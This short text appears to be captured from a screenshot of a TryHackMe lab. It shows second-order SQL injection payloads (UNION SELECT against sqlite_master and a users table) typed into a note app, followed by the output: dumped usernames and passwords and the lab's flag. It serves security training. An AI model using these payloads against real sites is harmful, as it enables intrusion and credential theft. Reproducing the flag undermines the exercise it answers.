 Note
Welcome ' union select 1,group_concat(username || ":" || password) from
users--
Title:
Note:
Insert
1
admin:rcLYWHCxeGUsA9tH3GNV,dev:asd,amanda:Summer2019!,maja:
345m3io4hj3,xxxFLAGxxx:THM{4644c7e157fd5498e7e4026c89650814
},emil:viking123,test:test,' union select 1,2--:a,' union select 1,2,3--:a,'
union select 1,group_concat(tbl_name) from sqlite_master where
type='table' and tbl_name not like 'sqlite_%'--:a,' union select 1,sql from
sqlite_master where type!='meta' and sql not null and name
='users'--:a,' union select 1,group_concat(username || ":" || password)
from users--:a